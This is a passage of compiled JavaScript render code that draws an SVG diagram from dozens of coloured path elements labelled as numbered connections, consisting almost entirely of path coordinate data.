1206.53C736.439 1187.05 751.584 1168.2 767.473 1150.01L768.994 1148.26ZM724.886 1206.1C724.489 1206.64 724.092 1207.18 723.696 1207.71C723.976 1207.9 724.246 1208.09 724.506 1208.3C724.549 1208.34 724.591 1208.37 724.633 1208.4C725.111 1208.8 725.553 1209.24 725.954 1209.71C726.358 1209.16 726.763 1208.61 727.169 1208.06C740.724 1189.75 754.984 1171.99 769.909 1154.82C770.35 1154.31 770.792 1153.81 771.234 1153.3C770.953 1153.12 770.681 1152.92 770.42 1152.71C770.159 1152.5 769.908 1152.28 769.668 1152.05C769.427 1151.82 769.197 1151.58 768.979 1151.32C768.536 1151.83 768.094 1152.34 767.653 1152.84C752.721 1170.02 738.452 1187.78 724.886 1206.1Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-218","fill-rule":"evenodd","clip-rule":"evenodd",d:"M846.792 1070.24L848.089 1072.02C848.589 1072.71 849.167 1073.34 849.81 1073.89L851.536 1075.39L849.829 1076.9C827.492 1096.73 806.716 1117.17 786.54 1139.19L784.984 1140.89L783.521 1139.11C783.004 1138.48 782.399 1137.93 781.726 1137.47L779.814 1136.17L781.376 1134.46C801.704 1112.28 822.64 1091.68 845.143 1071.7L846.792 1070.24ZM846.471 1073.2C845.97 1073.64 845.47 1074.09 844.971 1074.53C823.589 1093.6 803.616 1113.25 784.216 1134.33C783.76 1134.82 783.305 1135.32 782.851 1135.82C783.128 1136 783.396 1136.21 783.654 1136.42C783.91 1136.63 784.157 1136.86 784.392 1137.09C784.628 1137.33 784.853 1137.58 785.066 1137.84C785.52 1137.34 785.975 1136.85 786.43 1136.35C805.77 1115.34 825.68 1095.76 846.996 1076.75C847.497 1076.3 847.999 1075.85 848.502 1075.41C848.248 1075.19 848.003 1074.96 847.768 1074.72C847.533 1074.49 847.307 1074.24 847.091 1073.99C846.875 1073.73 846.668 1073.47 846.471 1073.2Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-219","fill-rule":"evenodd","clip-rule":"evenodd",d:"M865.104 1054.93L866.693 1053.62C905.526 1021.44 945.95 993.764 990.017 968.64L992.155 967.421L992.911 969.762C993.164 970.545 993.528 971.279 993.984 971.947L995.208 973.738L993.324 974.813C949.651 999.724 909.403 1027.32 870.932 1059.2L869.027 1060.77L867.246 1057.36L865.104 1054.93ZM871.232 1056.35C870.707 1056.79 870.181 1057.22 869.656 1057.66L868.906 1056.22L867.969 1055.16C868.483 1054.73 868.997 1054.31 869.511 1053.88C907.258 1022.76 946.535 995.856 989.24 971.388C989.829 971.05 990.418 970.713 991.008 970.377C991.142 970.793 991.302 971.198 991.485 971.589C991.586 971.805 991.693 972.016 991.808 972.223C991.969 972.516 992.145 972.8 992.333 973.075C991.752 973.407 991.171 973.738 990.592 974.071C948.088 998.436 908.807 1025.37 871.232 1056.35Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-220","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1005.97 958.911L1008.16 957.733C1026.76 947.735 1045.99 938.372 1065.34 929.721L1067.6 928.712L1068.12 931.13C1068.26 931.79 1068.56 932.406 1068.99 932.926L1070.72 935.026L1068.32 936.099C1049.15 944.664 1030.11 953.97 1011.71 963.859L1009.82 964.876L1008.94 962.918C1008.59 962.146 1008.14 961.433 1007.59 960.798L1005.97 958.911ZM1010.76 962.098C1011.35 961.782 1011.94 961.466 1012.53 961.151C1029.83 951.913 1047.66 943.191 1065.62 935.117C1066.14 934.883 1066.66 934.65 1067.18 934.417C1067.29 934.369 1067.4 934.321 1067.5 934.273L1067.44 934.201C1067.24 933.952 1067.05 933.688 1066.89 933.412C1066.73 933.135 1066.58 932.846 1066.46 932.548C1066.34 932.224 1066.23 931.89 1066.16 931.547C1065.54 931.823 1064.92 932.101 1064.3 932.379C1046.24 940.499 1028.3 949.238 1010.91 958.53C1010.31 958.851 1009.71 959.172 1009.11 959.494C1009.45 959.893 1009.77 960.318 1010.05 960.764C1010.13 960.887 1010.2 961.012 1010.27 961.138C1010.45 961.449 1010.62 961.769 1010.76 962.098Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-221","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1074.85 925.56L1077.06 924.612C1094.23 917.23 1108.93 911.062 1126.71 904.757L1128.94 903.969L1129.35 906.29C1129.5 907.111 1129.76 907.893 1130.11 908.621L1131.09 910.633L1128.98 911.381C1111.38 917.624 1096.83 923.731 1079.72 931.087L1077.38 932.093L1076.94 929.475C1076.83 928.79 1076.57 928.136 1076.18 927.557L1074.85 925.56ZM1078.34 927.325C1078.48 927.627 1078.61 927.939 1078.7 928.258C1078.79 928.548 1078.86 928.844 1078.91 929.144L1078.93 929.249C1079.07 929.19 1079.21 929.131 1079.34 929.072C1079.84 928.861 1080.33 928.65 1080.81 928.44C1096.52 921.699 1110.24 915.973 1126.42 910.171C1127.05 909.946 1127.68 909.721 1128.31 909.496C1128.17 909.196 1128.03 908.889 1127.92 908.575C1127.8 908.265 1127.7 907.947 1127.61 907.624C1127.52 907.302 1127.44 906.975 1127.38 906.642C1126.74 906.869 1126.11 907.095 1125.48 907.322C1109.24 913.142 1095.47 918.887 1079.71 925.65C1079.09 925.915 1078.47 926.182 1077.85 926.45C1078.03 926.73 1078.2 927.023 1078.34 927.325Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-222","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1278.57 872.831L1276.44 873.189C1236.54 879.895 1197.57 889.335 1159.73 901.309L1159.71 901.315L1153.32 903.218L1152.85 901.117C1152.83 900.992 1152.8 900.872 1152.78 900.758C1152.69 900.373 1152.62 900.041 1152.53 899.707C1152.41 899.24 1152.29 898.855 1152.17 898.601L1151.13 896.45L1157.63 894.631C1195.79 882.557 1235.08 873.04 1275.31 866.28L1277.49 865.914L1277.64 868.119C1277.7 869.015 1277.84 869.889 1278.05 870.734L1278.57 872.831ZM1158.2 896.548L1153.97 897.733C1154.11 898.038 1154.24 898.393 1154.34 898.74C1154.38 898.895 1154.43 899.048 1154.47 899.194C1154.5 899.341 1154.54 899.49 1154.58 899.639C1154.63 899.878 1154.68 900.12 1154.74 900.362C1154.76 900.47 1154.78 900.579 1154.81 900.688L1159.13 899.403C1196.43 887.598 1234.83 878.25 1274.13 871.551C1274.79 871.439 1275.45 871.327 1276.1 871.217C1276.02 870.894 1275.95 870.568 1275.89 870.238C1275.83 869.912 1275.78 869.583 1275.74 869.25C1275.7 868.92 1275.66 868.588 1275.64 868.252C1274.98 868.363 1274.32 868.475 1273.66 868.588C1234.21 875.311 1195.66 884.694 1158.21 896.545L1158.2 896.548Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-223","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1307.69 868.52L1307.58 866.359C1307.54 865.46 1307.42 864.584 1307.22 863.736L1306.73 861.586L1308.92 861.306C1345.51 856.617 1382.82 854.2 1420.69 854.2H1442.21L1442 857.76L1442.22 861.2H1420.69C1383.13 861.2 1346.13 863.597 1309.83 868.245L1307.69 868.52ZM1440.09 856.2L1439.99 857.766L1440.09 859.2H1420.69C1383.73 859.2 1347.31 861.515 1311.57 866.009C1310.91 866.092 1310.24 866.177 1309.58 866.262C1309.56 865.926 1309.54 865.593 1309.5 865.263C1309.47 864.93 1309.42 864.6 1309.37 864.273C1309.31 863.941 1309.25 863.614 1309.17 863.289C1309.84 863.204 1310.5 863.12 1311.16 863.036C1347.04 858.525 1383.59 856.2 1420.69 856.2H1440.09Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-224","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1463.86 855.309L1472.78 855.732L1472.79 855.732C1523.29 858.71 1566.71 865.733 1614.51 876.941L1616.45 877.398L1615.91 879.707L1615.71 880.011C1615.33 880.582 1615.07 881.245 1614.99 881.96L1614.72 884.18L1612.54 883.671C1565.22 872.596 1522.32 865.667 1472.4 862.721L1463.53 862.294L1463.95 860.043C1464.09 859.258 1464.13 858.456 1464.06 857.661L1463.86 855.309ZM1472.5 860.724C1521.87 863.636 1564.39 870.436 1611.04 881.267C1611.69 881.418 1612.35 881.57 1613 881.723C1613.04 881.388 1613.11 881.06 1613.2 880.742C1613.23 880.604 1613.28 880.468 1613.33 880.334C1613.51 879.821 1613.75 879.339 1614.05 878.895L1614.05 878.888C1614.05 878.887 1614.04 878.886 1614.03 878.884C1613.7 878.806 1613.36 878.727 1613.03 878.649C1612.72 878.577 1612.41 878.505 1612.1 878.434C1612.07 878.426 1612.04 878.418 1612 878.41C1565.1 867.502 1522.32 860.657 1472.67 857.729L1466.05 857.415L1466.05 857.488C1466.08 857.796 1466.09 858.104 1466.09 858.413C1466.09 858.748 1466.08 859.084 1466.05 859.418C1466.02 859.749 1465.97 860.079 1465.91 860.407L1472.5 860.724Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-225","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1698.86 906.923L1698.83 906.915C1676.12 899.202 1657.03 893.403 1633.53 887.576L1631.33 887.031L1632.15 884.918C1632.36 884.348 1632.45 883.737 1632.41 883.129L1632.17 880.039L1634.86 880.705C1658.57 886.585 1678.2 892.518 1701.08 900.287L1701.09 900.29L1703.84 901.236L1702.29 903.415C1701.89 903.976 1701.61 904.63 1701.51 905.338L1701.16 907.644L1698.86 906.923ZM1700.09 903.218C1700.08 903.232 1700.07 903.246 1700.07 903.261C1700.02 903.368 1699.97 903.476 1699.93 903.586C1699.86 903.741 1699.81 903.899 1699.76 904.06C1699.7 904.229 1699.66 904.4 1699.62 904.575C1699.61 904.607 1699.6 904.639 1699.6 904.671C1699.57 904.792 1699.55 904.915 1699.53 905.038L1699.48 905.021C1698.85 904.81 1698.23 904.599 1697.61 904.39C1676.29 897.187 1658 891.642 1635.96 886.121C1635.32 885.959 1634.67 885.797 1634.01 885.635C1634.13 885.326 1634.22 885.008 1634.29 884.686C1634.33 884.516 1634.35 884.344 1634.38 884.172C1634.42 883.776 1634.43 883.376 1634.4 882.977L1634.38 882.646C1634.72 882.731 1635.06 882.816 1635.4 882.901C1635.74 882.985 1636.08 883.07 1636.41 883.154C1658.56 888.703 1677.26 894.346 1698.7 901.591C1699.28 901.786 1699.86 901.983 1700.44 902.181L1700.66 902.255C1700.45 902.539 1700.27 902.84 1700.12 903.155C1700.11 903.176 1700.1 903.197 1700.09 903.218Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-226","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1708.67 910.317L1709.85 908.242C1710.19 907.65 1710.4 906.975 1710.43 906.25L1710.57 903.564L1713.1 904.466C1733.82 911.842 1754.17 919.978 1774.14 928.842L1776.68 929.973L1774.8 932.024C1774.32 932.537 1773.97 933.157 1773.78 933.842L1773.16 936.066L1771.04 935.129C1751.38 926.403 1731.32 918.388 1710.92 911.119L1708.67 910.317ZM1770.01 932.485C1770.63 932.756 1771.24 933.028 1771.86 933.301C1771.95 932.976 1772.06 932.662 1772.2 932.36C1772.32 932.101 1772.45 931.852 1772.6 931.613C1772.82 931.277 1773.06 930.961 1773.32 930.67C1772.69 930.388 1772.05 930.107 1771.42 929.827C1752.74 921.586 1733.72 913.983 1714.38 907.046C1713.73 906.814 1713.08 906.582 1712.43 906.351C1712.41 906.697 1712.37 907.036 1712.3 907.365C1712.23 907.696 1712.14 908.017 1712.02 908.326C1711.9 908.642 1711.75 908.945 1711.59 909.235C1712.22 909.461 1712.86 909.688 1713.49 909.916C1732.65 916.793 1751.5 924.325 1770.01 932.485Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-227","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1839.93 969.488L1780.28 939.689L1781.72 937.77C1782.14 937.218 1782.43 936.57 1782.55 935.866L1783.02 933.237L1843.1 963.25L1839.93 969.488ZM1839.04 966.812L1783.32 938.973C1783.52 938.706 1783.7 938.422 1783.86 938.125C1784.02 937.832 1784.15 937.526 1784.26 937.208C1784.37 936.889 1784.46 936.559 1784.52 936.22L1840.41 964.139L1839.04 966.812Z",fill:"#D6171B"}}),s("path",{attrs:{id:"connection-228",d:"M2038.48 1554.76L2040.33 1549.82L2091.02 1600.5L2084.64 1606.85L2033.97 1556.17L2038.48 1554.76Z",fill:"#88CDCF"}}),s("path",{attrs:{id:"connection-230",d:"M2240.79 1798.34C2237.96 1791.51 2233.03 1785.35 2224.09 1776.41L2222.02 1774.35L2226.97 1769.4L2229.04 1771.47C2238.1 1780.52 2243.87 1787.49 2247.26 1795.65C2250.64 1803.82 2251.49 1812.83 2251.49 1825.66V1851.62H2244.49V1825.66C2244.49 1813.01 2243.62 1805.16 2240.79 1798.34Z",fill:"#EE7BAE"}}),s("path",{attrs:{id:"connection-231","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2251.49 1860.67V2019.92H2244.49V1860.67H2251.49Z",fill:"#EE7BAE"}}),s("path",{attrs:{id:"connection-232","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2251.49 2028.48V2105.09H2244.49V2028.48H2251.49Z",fill:"#EE7BAE"}}),s("path",{attrs:{id:"connection-233",d:"M2255.18 2362.31C2258.01 2369.13 2262.95 2375.29 2271.89 2384.23L2271.88 2384.23L2292.32 2404.68L2287.37 2409.63L2259.92 2381.8C2254.75 2376.01 2251.13 2370.8 2248.72 2364.98C2245.33 2356.82 2244.49 2347.81 2244.49 2334.98V2114.38H2251.49V2334.98C2251.49 2347.63 2252.36 2355.48 2255.18 2362.31Z",fill:"#EE7BAE"}}),s("path",{attrs:{id:"connection-234",d:"M2324.83 2452.28C2322 2445.46 2317.07 2439.3 2308.13 2430.36L2298.26 2420.49L2303.21 2415.54L2313.08 2425.42C2322.14 2434.48 2327.91 2441.44 2331.29 2449.61C2334.68 2457.77 2335.52 2466.78 2335.52 2479.61V2567H2328.52V2479.61C2328.52 2466.96 2327.65 2459.11 2324.83 2452.28Z",fill:"#EE7BAE"}}),s("path",{attrs:{id:"connection-235","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2328.52 2616.38V2576.08H2335.52V2616.38H2328.52Z",fill:"#EE7BAE"}}),s("path",{attrs:{id:"connection-236","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2328.52 2665.84V2625.38H2335.52V2665.84H2328.52Z",fill:"#EE7BAE"}}),s("path",{attrs:{id:"connection-238","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1289 373.854L1291.46 374.427C1291.79 374.505 1292.14 374.547 1292.5 374.547C1292.86 374.547 1293.21 374.505 1293.55 374.427L1296 373.854V407.1L1293.55 406.527C1293.21 406.449 1292.86 406.407 1292.5 406.407C1292.14 406.407 1291.79 406.449 1291.46 406.527L1289 407.1V373.854ZM1291 404.579C1291.33 404.503 1291.66 404.451 1292 404.426C1292.17 404.413 1292.33 404.407 1292.5 404.407C1292.67 404.407 1292.84 404.413 1293 404.426C1293.34 404.451 1293.68 404.503 1294 404.579V376.375C1293.68 376.451 1293.34 376.502 1293 376.528C1292.84 376.54 1292.67 376.547 1292.5 376.547C1292.33 376.547 1292.17 376.54 1292 376.528C1291.66 376.502 1291.33 376.451 1291 376.375V404.579Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-239","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1289 414.514L1291.46 415.093C1291.79 415.172 1292.14 415.214 1292.5 415.214C1292.86 415.214 1293.21 415.172 1293.54 415.093L1296 414.514V448.004L1293.54 447.425C1293.21 447.347 1292.86 447.305 1292.5 447.305C1292.14 447.305 1291.79 447.347 1291.46 447.425L1289 448.004V414.514ZM1291 445.478C1291.33 445.402 1291.66 445.35 1292 445.324C1292.17 445.311 1292.33 445.305 1292.5 445.305C1292.67 445.305 1292.84 445.311 1293 445.324C1293.34 445.35 1293.68 445.402 1294 445.478V417.04C1293.68 417.117 1293.34 417.169 1293 417.195C1292.84 417.207 1292.67 417.214 1292.5 417.214C1292.33 417.214 1292.17 417.207 1292 417.195C1291.66 417.169 1291.33 417.117 1291 417.04V445.478Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-157","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1972.1 2464.38V2403H1979.1V2464.38H1972.1Z",fill:"#B4CC04"}}),s("path",{attrs:{id:"connection-237","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1289 333.226L1291.45 333.791C1291.79 333.868 1292.14 333.909 1292.5 333.909C1292.86 333.909 1293.22 333.868 1293.55 333.791L1296 333.226V366.093L1293.55 365.528C1293.22 365.451 1292.86 365.409 1292.5 365.409C1292.14 365.409 1291.79 365.451 1291.45 365.528L1289 366.093V333.226ZM1291 363.579C1291.33 363.504 1291.66 363.453 1292 363.428C1292.17 363.415 1292.33 363.409 1292.5 363.409C1292.67 363.409 1292.84 363.415 1293 363.428C1293.34 363.453 1293.68 363.504 1294 363.579V335.739C1293.68 335.814 1293.34 335.865 1293 335.891C1292.84 335.903 1292.67 335.909 1292.5 335.909C1292.33 335.909 1292.17 335.903 1292 335.891C1291.66 335.865 1291.33 335.814 1291 335.739V363.579Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-124","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1229.59 1111.25L1215.48 1125.36C1206.54 1134.3 1201.6 1140.46 1198.77 1147.28C1195.95 1154.11 1195.08 1161.96 1195.08 1174.61V1198.62H1188.08V1174.61C1188.08 1161.78 1188.92 1152.77 1192.31 1144.61C1195.69 1136.44 1201.47 1129.48 1210.53 1120.42L1224.64 1106.3L1229.59 1111.25Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-125","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1192.25 1263.75C1188.87 1255.59 1188.03 1246.57 1188.03 1233.75H1195.03C1195.03 1246.41 1195.89 1254.25 1198.72 1261.07C1201.55 1267.9 1206.48 1274.05 1215.44 1283.01L1255.15 1322.72L1250.2 1327.67L1210.49 1287.95C1201.42 1278.88 1195.64 1271.92 1192.25 1263.75Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-126",d:"M1278.78 1356.25L1262.45 1339.92L1267.4 1334.97L1399.16 1466.7L1399.32 1466.85L1399.66 1467.19C1407.01 1474.58 1412.15 1480.59 1415.58 1487.03C1419.12 1493.71 1420.7 1500.62 1421.3 1509.59V1512.5H1414.32V1510.06C1413.76 1501.72 1412.33 1495.86 1409.39 1490.32C1406.42 1484.73 1401.79 1479.23 1394.37 1471.8L1394.22 1471.64L1285.94 1363.4L1285.94 1363.4L1278.78 1356.25Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-127",d:"M1421.57 1528V1567.32C1421.57 1580.14 1420.73 1589.15 1417.35 1597.31C1413.97 1605.48 1408.19 1612.44 1399.13 1621.51L1366.44 1654.19L1361.5 1649.25L1394.17 1616.57C1403.12 1607.62 1408.05 1601.46 1410.88 1594.63C1413.71 1587.81 1414.57 1579.97 1414.57 1567.32V1528H1421.57Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-128",d:"M1348.86 1661.87L1327.94 1682.82L1327.98 1682.86C1320.81 1690.33 1316.04 1696.53 1313.1 1703.64C1309.71 1711.81 1308.87 1720.82 1308.87 1733.65V1823.25H1315.87V1733.65C1315.87 1720.99 1316.74 1713.15 1319.56 1706.32C1322.39 1699.5 1327.33 1693.34 1336.27 1684.4L1336.26 1684.4L1353.81 1666.81L1348.86 1661.87Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-129",d:"M1308.85 1839.25L1308.86 1901.86C1308.86 1914.68 1309.73 1923.7 1313.11 1931.86C1316.5 1940.03 1322.28 1946.99 1331.35 1956.06L1345.77 1970.48L1350.72 1965.54L1336.29 1951.11C1327.34 1942.16 1322.41 1936.01 1319.58 1929.18C1316.75 1922.36 1315.86 1914.51 1315.86 1901.86L1315.85 1839.25L1308.85 1839.25Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-131","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1414.61 2179.94V2103.94H1421.61V2179.94H1414.61Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-132","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1414.61 2333.45V2188.75H1421.61V2333.45H1414.61Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-133","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1414.61 2397.5V2348.79H1421.61V2397.5H1414.61Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-134","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1414.61 2474.5V2406.5H1421.61V2474.5H1414.61Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-135","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1414.61 2559.82V2483.47H1421.61V2559.82H1414.61Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-137","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1414.61 2720.47V2680.87H1421.61V2720.47H1414.61Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-138","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1414.61 2768.9V2729.25H1421.61V2768.9H1414.61Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-139","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1414.61 2817.22V2777.67H1421.61V2817.22H1414.61Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-140","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1414.61 2865.28V2825.81H1421.61V2865.28H1414.61Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-141","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1414.61 2913.65V2874.38H1421.61V2913.65H1414.61Z",fill:"#ADABAC"}}),s("path",{attrs:{id:"connection-250","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1071.18 1462.66L1072.07 1464.87C1072.4 1465.68 1072.81 1466.45 1073.28 1467.17L1074.4 1468.86L1072.7 1469.96C1066.54 1473.92 1059.58 1475.97 1052.18 1475.97H908V1468.97H1052.18C1058.07 1468.97 1064.07 1467.12 1069.16 1463.93L1071.18 1462.66ZM1070.22 1465.62C1069.65 1465.98 1069.07 1466.32 1068.48 1466.65C1063.49 1469.39 1057.81 1470.97 1052.18 1470.97H910V1473.97H1052.18C1058.52 1473.97 1064.5 1472.38 1069.9 1469.31C1070.48 1468.98 1071.05 1468.64 1071.62 1468.27C1071.55 1468.17 1071.48 1468.06 1071.41 1467.95C1071.3 1467.78 1071.2 1467.61 1071.1 1467.43C1070.77 1466.85 1070.47 1466.25 1070.22 1465.62Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-257","fill-rule":"evenodd","clip-rule":"evenodd",d:"M493.443 2085.16L499.616 2077.97L501.098 2080.06C501.507 2080.63 502.044 2081.11 502.666 2081.45L504.843 2082.63L498.815 2089.65C495.452 2093.8 493.251 2099.1 492.542 2104.42L492.222 2106.82L489.928 2106.06C489.474 2105.91 488.985 2105.82 488.474 2105.82C488.258 2105.82 488.046 2105.84 487.84 2105.87L485.25 2106.22L485.586 2103.63C486.44 2097.03 489.147 2090.44 493.414 2085.2C493.414 2085.2 493.414 2085.2 493.414 2085.2L493.443 2085.16ZM497.28 2088.37L501.712 2083.21C501.415 2083.05 501.132 2082.86 500.864 2082.66C500.598 2082.46 500.348 2082.24 500.116 2082C499.88 2081.75 499.663 2081.49 499.467 2081.22L494.978 2086.45L494.965 2086.46C491.384 2090.86 488.956 2096.29 487.896 2101.84C487.767 2102.52 487.658 2103.2 487.569 2103.89C487.865 2103.85 488.167 2103.82 488.474 2103.82C488.511 2103.82 488.549 2103.82 488.586 2103.83C488.925 2103.83 489.258 2103.86 489.583 2103.92C489.917 2103.97 490.243 2104.06 490.559 2104.16C490.648 2103.5 490.758 2102.83 490.889 2102.17C491.882 2097.17 494.085 2092.3 497.28 2088.37Z",fill:"#F7A600"}}),s("path",{attrs:{id:"connection-289","fill-rule":"evenodd","clip-rule":"evenodd",d:"M484.96 587.676L487.409 588.241C487.745 588.319 488.096 588.36 488.46 588.36C488.824 588.36 489.175 588.319 489.511 588.241L491.96 587.676V620.743L489.511 620.179C489.175 620.101 488.824 620.06 488.46 620.06C488.096 620.06 487.745 620.101 487.409 620.179L484.96 620.743V587.676ZM486.96 618.23C487.285 618.155 487.619 618.104 487.96 618.078C488.125 618.066 488.292 618.06 488.46 618.06C488.628 618.06 488.795 618.066 488.96 618.078C489.301 618.104 489.635 618.155 489.96 618.23V590.19C489.635 590.265 489.301 590.316 488.96 590.341C488.795 590.354 488.628 590.36 488.46 590.36C488.292 590.36 488.125 590.354 487.96 590.341C487.619 590.316 487.285 590.265 486.96 590.19V618.23Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-290","fill-rule":"evenodd","clip-rule":"evenodd",d:"M484.96 628.676L487.409 629.241C487.745 629.319 488.096 629.36 488.46 629.36C488.824 629.36 489.175 629.319 489.511 629.241L491.96 628.676V661.743L489.511 661.179C489.175 661.101 488.824 661.06 488.46 661.06C488.096 661.06 487.745 661.101 487.409 661.179L484.96 661.743V628.676ZM486.96 659.23C487.285 659.155 487.619 659.104 487.96 659.078C488.125 659.066 488.292 659.06 488.46 659.06C488.628 659.06 488.795 659.066 488.96 659.078C489.301 659.104 489.635 659.155 489.96 659.23V631.19C489.635 631.265 489.301 631.316 488.96 631.341C488.795 631.354 488.628 631.36 488.46 631.36C488.292 631.36 488.125 631.354 487.96 631.341C487.619 631.316 487.285 631.265 486.96 631.19V659.23Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-291","fill-rule":"evenodd","clip-rule":"evenodd",d:"M484.96 669.676L487.409 670.241C487.745 670.319 488.096 670.36 488.46 670.36C488.824 670.36 489.175 670.319 489.511 670.241L491.96 669.676V702.743L489.511 702.179C489.175 702.101 488.824 702.06 488.46 702.06C488.096 702.06 487.745 702.101 487.409 702.179L484.96 702.743V669.676ZM486.96 700.23C487.285 700.155 487.619 700.104 487.96 700.078C488.125 700.066 488.292 700.06 488.46 700.06C488.628 700.06 488.795 700.066 488.96 700.078C489.301 700.104 489.635 700.155 489.96 700.23V672.19C489.635 672.265 489.301 672.316 488.96 672.341C488.795 672.354 488.628 672.36 488.46 672.36C488.292 672.36 488.125 672.354 487.96 672.341C487.619 672.316 487.285 672.265 486.96 672.19V700.23Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-292","fill-rule":"evenodd","clip-rule":"evenodd",d:"M484.96 710.676L487.409 711.241C487.745 711.319 488.096 711.36 488.46 711.36C488.824 711.36 489.175 711.319 489.511 711.241L491.96 710.676V743.743L489.511 743.179C489.175 743.101 488.824 743.06 488.46 743.06C488.096 743.06 487.745 743.101 487.409 743.179L484.96 743.743V710.676ZM486.96 741.23C487.285 741.155 487.619 741.104 487.96 741.078C488.125 741.066 488.292 741.06 488.46 741.06C488.628 741.06 488.795 741.066 488.96 741.078C489.301 741.104 489.635 741.155 489.96 741.23V713.19C489.635 713.265 489.301 713.316 488.96 713.341C488.795 713.354 488.628 713.36 488.46 713.36C488.292 713.36 488.125 713.354 487.96 713.341C487.619 713.316 487.285 713.265 486.96 713.19V741.23Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-293","fill-rule":"evenodd","clip-rule":"evenodd",d:"M484.96 751.676L487.409 752.241C487.745 752.319 488.096 752.36 488.46 752.36C488.824 752.36 489.175 752.319 489.511 752.241L491.96 751.676V784.743L489.511 784.179C489.175 784.101 488.824 784.06 488.46 784.06C488.096 784.06 487.745 784.101 487.409 784.179L484.96 784.743V751.676ZM486.96 782.23C487.285 782.155 487.619 782.104 487.96 782.078C488.125 782.066 488.292 782.06 488.46 782.06C488.628 782.06 488.795 782.066 488.96 782.078C489.301 782.104 489.635 782.155 489.96 782.23V754.19C489.635 754.265 489.301 754.316 488.96 754.341C488.795 754.354 488.628 754.36 488.46 754.36C488.292 754.36 488.125 754.354 487.96 754.341C487.619 754.316 487.285 754.265 486.96 754.19V782.23Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-294","fill-rule":"evenodd","clip-rule":"evenodd",d:"M484.96 792.405L487.414 792.977C487.966 793.106 488.239 793.165 488.489 793.165C488.675 793.165 488.847 793.126 489.254 793.034C489.334 793.016 489.424 792.995 489.524 792.973L491.96 792.428V949.595C492.124 959.674 494.094 965.743 497.864 969.558C501.805 973.545 508.23 975.64 518.968 975.64H521.939L524.203 975.649L524.002 977.824C523.978 978.087 523.965 978.355 523.965 978.626C523.965 979.169 524.015 979.698 524.111 980.21L524.55 982.576H518.968C507.607 982.576 498.815 980.384 492.965 974.466C487.127 968.56 484.938 959.691 484.938 948.201V946.201H484.96V792.405ZM489.991 950.898C489.977 950.475 489.967 950.046 489.96 949.611C489.956 949.375 489.953 949.138 489.952 948.898H489.96V794.925C489.889 794.941 489.818 794.957 489.746 794.974C489.489 795.033 489.227 795.094 488.96 795.131C488.804 795.152 488.647 795.165 488.489 795.165C488.311 795.165 488.135 795.151 487.96 795.127C487.644 795.085 487.334 795.012 487.031 794.942C487.008 794.936 486.984 794.93 486.96 794.925V948.201H486.938C486.938 948.857 486.945 949.502 486.96 950.137C486.961 950.159 486.961 950.18 486.962 950.201C487.209 960.485 489.424 968.038 494.387 973.06C499.671 978.406 507.791 980.576 518.968 980.576H522.144C522.08 980.23 522.032 979.879 522.003 979.522C521.978 979.227 521.965 978.928 521.965 978.626C521.965 978.609 521.965 978.593 521.965 978.576C521.967 978.261 521.982 977.948 522.011 977.64L521.931 977.64H518.968C508.044 977.64 500.948 975.522 496.442 970.963C492.309 966.782 490.298 960.446 489.991 950.898Z",fill:"#E94282"}}),s("path",{attrs:{id:"connection-295","fill-rule":"evenodd","clip-rule":"evenodd",d:"M615.916 982.545H541.043V975.545H615.863L615.319 